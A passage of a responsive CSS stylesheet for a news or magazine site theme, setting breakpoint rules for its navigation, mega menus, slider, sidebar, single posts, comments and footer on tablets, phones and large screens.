		margin-top: -2px;
	}
		
	/*
	 * Make menu and mega menus compact
	 */
	.navigation .menu > li > a {
		font-size: 13px;
		padding: 0 13px;
	}
	
	.navigation .menu li > a:after { 
		margin-left: 5px;
		font-size: 13px;
		line-height: 1;
	}
	
	/* category mega menu */
	.mega-menu .sub-cats { padding: 0; }
	
	.mega-menu .sub-nav {
		padding-left: 15px;
		padding-right: 15px;
	} 
	
	.mega-menu .extend { padding: 0; }
	
	.mega-menu .recent-posts .post:nth-child(3) { display: none; }	
	
	/* links mega menu */
	.navigation .mega-menu.links > li { padding: 0 15px; }

	.navigation .mega-menu, .navigation .mega-menu.links > li > a, .navigation .mega-menu .sub-nav li a { font-size: 13px; }
	.navigation .mega-menu.links > li li a:before { display: none; }
	.navigation .mega-menu.links > li li a { padding-left: 5px; }
	
	/* slider */
		
	.main-featured .blocks .small h3 { padding: 20px 5px 5px 5px; }
	.main-featured .blocks.col-4 { padding-left: 4px; }

	
	.tabbed .tabs-list a {
		font-size: 12px;
		padding: 0 2.5%;	
	}
	
	.main .sidebar:before { margin-left: -15px; }
	
	/* reduce image size in sidebar widgets */
	.sidebar .posts-list img { width: 65px; }
	.sidebar .posts-list .content { margin-left: 80px; }
	
	
	.listing-alt img { width: 110%; }
	.listing-alt article > a { max-width: 200px; }
	.listing-alt article .content { margin-left: 220px; }
	
	.main-footer .posts-list img { width: 60px; }
	.main-footer .posts-list .content { margin-left: 75px; }
	
	.flickr-widget a {
		width: 60px;
		height: 52px;
	}

}

/* Small Tablet: 768px. - fluid */
@media only screen and (min-width: 768px) and (max-width: 799px) {
		
	.main-featured .blocks { display: none; }
	.main-featured .slider, .main-featured .flexslider .slides img { width: 100%; }
	
	.main-content, .sidebar { width: 100%; }
	
	/* show nav for slider on tablets */
	.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev { opacity: 0.8; }
	
	.main-footer .col-4 {
		width: 100%;
		margin-top: 28px;
	}
	
	.main-footer .col-4:first-child { margin-top: 0; }
	
	/* footer fix */
	.flickr-widget .flickr_badge_image:nth-of-type(4n) { margin-right: 12px; }
	
	
	.main-footer input.feedburner-subscribe {
		display: inline;
		margin-left: 4px;
	}
	
}

/* Mobile + Small Tablet shared rules */
@media only screen and (max-width: 799px) {

	/*
	 * Top Bar
	 */
	 
	/* change top bar styling */

	.logo-image {
		width: 50%!important;
	}

	.top-menu {
		clear: both;
		text-align: center;
		float: none;
	}

	.top-bar .social-icons {
		clear: both;
		text-align: center;
		float: none;
		padding-top: 10px;
	}
	
	.top-bar .search { 
		float: none;
		margin: 0 auto;
		width: 100%;
	}

	.top-bar .search .query {
    width: 100%;
}

.top-bar .search-button {
    background: transparent;
    margin-left: 0px; 
    line-height: 26px;
    height: 26px;
    width: 20px;
    outline: 0;
    float: none; 
    position: absolute;
    right: 25px;
}
	
	.top-bar .social-icons li {
		float: none;
		display: inline-block;
	}
	
	.top-bar-content > div { display: block; }
	
	.top-bar .trending-ticker .heading {
		float: none;
		margin-right: 0;
	}
	
	.top-bar .trending-ticker ul { float: none; }
	
	.top-bar .trending-ticker {
		text-align: center;
		margin-bottom: 14px;
	}
	
	.top-bar .trending-ticket li { 
		max-width: 100%;
		text-overflow: ellipsis;
	}
	
	.top-bar .menu { 
		float: none;
		text-align: center; 
		margin-bottom: 7px;
	}
	
	.top-bar .menu li {
		float: none;
		display: inline-block;
		padding-left: 14px;
	} 
	
	
	/*
	 * Header 
	 */
	.main-head .title {
		float: none;
		text-align: center;
		margin-bottom: 28px;
		margin-top: 42px;
		line-height: 1;
	}
	
	.main-head .right { 
		float: none;
		margin-bottom: 28px;
		line-height: 1.5;
		text-align: center;
	}
	
	.main-head .right > div {
		display: inline-block;
		max-width: 100%;
	}
		
	.main-head .right  { margin-left: 0; }

	.main .sidebar { margin-top: 35px; /* + 7px added above */ }
	.main .sidebar:before { display: none; }
	

	/*
	 * Mobile Navigation 
	 */
	.navigation { border-bottom: 0; }
	
	.navigation.sticky {
		position: static;
	}
	
	.navigation .menu { display: none; }	
	.navigation .mobile-menu.active { display: block; }
	
	.navigation ul li {
		float: none;
		clear: both;
		display: block;
	}
	
	.navigation .menu ul {
		position: static;
		display: none;
		visibility: visible;
		opacity: 1;
	}
	
	.navigation .menu > li > a {
		font-size: 13px;
		margin-bottom: 0;
		border-bottom: 0;
	}
	
	.navigation .mobile:hover a { text-decoration: none; }
	.navigation .mobile { display: block; }
	
	.navigation .mobile .selected {
		display: block; 
		padding: 0 15px;
		line-height: 44px;
		margin-bottom: -1px;
		overflow: hidden;
	}
	
	.navigation .mobile .text  { float: left; }
	
	.navigation .mobile .current {
		float: left;
		margin-left: 14px; 
		font-size: 13px;
		max-width: 40%;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		vertical-align: bottom;
	}
	
	.navigation .mobile .fa {
		font-size: 21px;
		float: right;
		width: 50px;
		background: #e54e53;
		margin-right: -15px;
		text-align: center;
		line-height: 43px;
	}

	
	.navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
	.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
	.navigation .menu > .current-menu-ancestor > a {
		border-bottom: 0;
		background: #1e2935; 
	}
	
	.navigation .menu li a {
		float: none;
		display: block;
		border-top: 1px solid #1f2c38;
	}
		
	.navigation .menu li > a:after { display: none; }
	
	.navigation .menu li > a .chevron {
		float: right;
		width: 50px;
		background: #303A44;
		background: rgba(0, 0, 0, 0.075);
		margin-right: -20px;
		text-align: center;
		font-size: 16px;
	}
	
	.navigation .menu li ul li > a .chevron { 
		margin: 0;
		margin-right: -25px;	
		padding: 2px 0;
		margin-top: -5px;
	}

	.navigation .menu > li li a { padding-left: 35px; }
	.navigation .menu > li li li a { padding-left: 45px; }
	
	.navigation .menu li.active { background: #1e2935; }
	
	/* mega menu fixes */
	.navigation .mega-menu { display: none; }
	
	.navigation .mega-menu.links { padding: 0; }
	
	.navigation .mega-menu.links > li { 
		float: none;
		width: auto;
		padding: 0;
	}
		
	.navigation .mega-menu.links > li > a {
		text-transform: none;
		font-weight: normal;
		font-size: 13px;
		padding: 6px 25px;
		border-bottom: 0;
		border-top: 1px solid #1f2c38;
	}
	
	.navigation .mega-menu.links .chevron {
		margin-top: -5px;
		padding: 2px 0px;
		border-top: 0;
	}
	
	.navigation .mega-menu.links > li li a:before { display: none; }
	
	.navigation .mega-menu.links > li li a { padding-left: 45px; }
	.navigation .mega-menu.links > li li a:last-child { border-bottom: 0; }
	
	/* disabled above in large tablet/1024 breakpoint */
	.post-share .text { display: inline-block; }
	
	/* sidebar */
	.sidebar .gallery-block .slides img { width: 100%; }
	
	/* flickr widget footer fluid fix */
	.flickr-widget .flickr_badge_image:nth-of-type(4n), .flickr-widget .flickr_badge_image:nth-of-type(3n) { margin-right: 12px; }
}

/* Phones and smaller tablets - fluid */ 
@media only screen and (max-width: 767px) {

	/* all columns fluid */
	.row .column, .column, .row [class*="col-"] {
		width: 100%;
		margin-bottom: 28px;
	}

	.page img, .post img {
		width: 100%;
	}
	
	.post-content .row .column { margin-bottom: 1.857em; }
		
	.page > .row.builder > .column:only-child { margin-bottom: 0; }
	
	
	/* breadcrumbs */
	.breadcrumbs { 
		padding: 14px;
		line-height: 1.5;
	}
	
	.breadcrumbs .location { display: none; }

	.main-featured .slider h3 a { font-size: 16px; }
	.main-featured .blocks {  padding-top: 15px; display: block; }
	.main-featured .slider, .main-featured .flexslider .slides img { width: 100%; }
		
	/* show nav for slider on tablets */
	.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev { opacity: 0.8; }

	.slider {
		margin-bottom: 0!important;
	}
	
	/*
	 * Homepage Blocks 
	 */
	 
	/* cleanup highlights 3 col style */
	.highlights-box.three-col .column.one-third {
		margin-bottom: 42px;
	}
	
	.highlights-box.three-col .column.one-third:last-child { margin-bottom: 0; }	
	.highlights-box.three-col article {
		float: left;
		width: 50%; 
	}
	
	.no-sidebar .highlights-box.three-col article {
		float: none;
		width: 100%;
	}	
	
	.highlights-box .column.half {
		margin-top: 42px;
		margin-bottom: 0;
	}

	.highlights-box .column.half:first-child {
		margin-top: 0;
		border-right: 0; 
	}
	
	.highlights .block.posts { 
		border-top: 0;
		margin-top: 0;
	}

	.news-focus .posts, .highlights-box.three-col article { margin-bottom: 0; }

	.news-focus .focus .image-link {
		float: left;
		margin-right: 14px;
		width: 25%;
	}
	
	.news-focus .focus .image-link img {
		width: 100%;
		height: auto;
	}
	
	.news-focus .excerpt {
		border-bottom: 1px solid #d9d9d9;
		padding-bottom: 14px;
	}
	
	.news-focus > .row { margin-bottom: -28px; }
	
	.news-focus .heading .subcats { display: none; }
		
	/*
	 * Single Post 
	 */
	.post-content { margin-left: 0; } 
	
	.post-content-right { clear: both; }
	
	.post-share { margin-left: 0; }
	
	.share-links { line-height: 33px; }
	
	.author-info .avatar { 
		max-width: 75px;
		height: auto;
	}
	
	.author-info .description { margin-left: 100px; }
	
	.author-info .social-icons { 
		float: none;
		overflow: hidden;
		padding-top: 14px;
	} 
	
	
	.related-posts .highlights-box.three-col .column { margin-bottom: 28px; }
	
	.comments-list .children, .comment .comment-respond { margin-left: 15px; }
	
	.comment-respond input {
		max-width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	/*
	 * Category listings
	 */
	.listing-alt article > a {
		max-width: 100%; 
		float: none;
	}
	 
	.listing-alt img {
		width: 100%;
		margin-left: 0;
		float: none;
	}
	
	.listing-alt article .content {
		margin-left: 0;
		margin-top: 0;
	}
	
	
	/*
	 * Footer Changes
	 */ 
	
	.main-footer .widget:last-child { margin-bottom: 0; }
	
	.main-footer input.feedburner-subscribe { margin-top: 5px; }
	
	/* footer styles */
	.flickr-widget { margin-right: -14px; }
	
	/* lower widget center aligned */
	.lower-foot .widgets > div { 
		margin-top: 28px;
		text-align: center; 
	}
	
	.lower-foot .widgets > div:first-child { margin-top: 0; }
	
	.lower-foot .textwidget { float: none; }
	
	.lower-foot .menu-footer-container {
		overflow: hidden;
		text-align: center;
		clear: both;
		
		/* hidden by default - but will work if following line is removed */
		display: none;
	}
	
	.lower-foot .menu { 
		float: none;
		display: inline-block;
	}
	
	.main-footer input.feedburner-subscribe {
		display: inline;
		margin-left: 4px;
	}
	
	/* footer fix */
	.flickr-widget .flickr_badge_image:nth-of-type(4n) { margin-right: 12px; }
	
	.modal {
		width: 250px;
		margin-left: -125px;
	}
}

/* Smaller Phones - Some androids have upto 400px portrait */
@media only screen and (max-width: 400px) {

	.main-featured .slides, .main-featured .flexslider .slides > li, .main-featured .slides .image-link, .main-featured .blocks .image-link {
		height: auto;
		min-height: 0!important;
	}

	.logo-image {
		width: 50%!important;
	}
	
	body.boxed { padding: 0; }
	
	.main-head .title { font-size: 32px; }
	
	.breadcrumbs { display: none; }
	
	.main-featured .slider .caption {
		overflow: hidden;
		position: static;
		background: #19232d;
	}
	
	.main-featured .flex-direction-nav .flex-next, .main-featured .flex-direction-nav .flex-prev { top: 100px; }
	
	.main-featured .pages { display: none; }
	
	
	/* cleanup highlights 3 col style */	
	.highlights-box.three-col article, .highlights-box.three-col .posts {
		width: 100%;
		float: none;
		padding: 0;
	}
	
	.highlights-box.three-col .column.one-third { margin-top: 28px;	}
	
	.highlights-box.three-col article { margin-bottom: 28px; }
	
	.gallery-block .carousel .title a { font-size: 12px; }
	
	/* author box */
	.author-info .social-icons { 
		float: none;
		padding: 21px 0;
	}
	
	.author-info .avatar { 
		max-width: 65px;
		height: auto;
	}
	
	.author-info .description { margin-left: 75px; }
	
	
	/* comments list narrower */
	.comments-list .comment-meta { margin-left: 20%; }
	.comments-list .comment-content {
		margin-left: 0;
		margin-top: 28px;
	}
	
	.comment .comment-respond { margin-left: 0; }

	.main-footer input.feedburner-subscribe {
		margin-left: 0;
		display: block;
	}
}

@media (min-width: 768px) {
	/* retina images fix */
	.listing-alt img { max-width: 351px; }
}


@media (min-device-width: 1824px) {
	/* post/page body font size for large desktop */ 
	.post-content { font-size: 14px; }
}
